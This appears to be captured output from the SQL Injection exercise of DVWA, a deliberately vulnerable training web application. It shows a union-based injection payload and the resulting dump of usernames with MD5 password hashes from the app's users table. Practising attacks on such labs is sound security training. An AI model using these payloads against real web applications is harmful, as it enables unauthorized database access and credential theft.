 Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: 1 and 1=2 union select 1,concat(user,0x3c,password) from users#
First name: 1
Surname: admin<5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 and 1=2 union select 1,concat(user,0x3c,password) from users#
First name: 1
Surname: gordonb
ID: 1 and 1=2 union select 1,concat(user,0x3c,password) from users#
First name: 1
Surname: 1337<8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 and 1=2 union select 1,concat(user,0x3c,password) from users#
First name: 1
Surname: pablo<0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 and 1=2 union select 1,concat(user,0x3c,password) from users#
First name: 1
Surname: smithy<5f4dcc3b5aa765d61d8327deb882cf99
红日俱乐部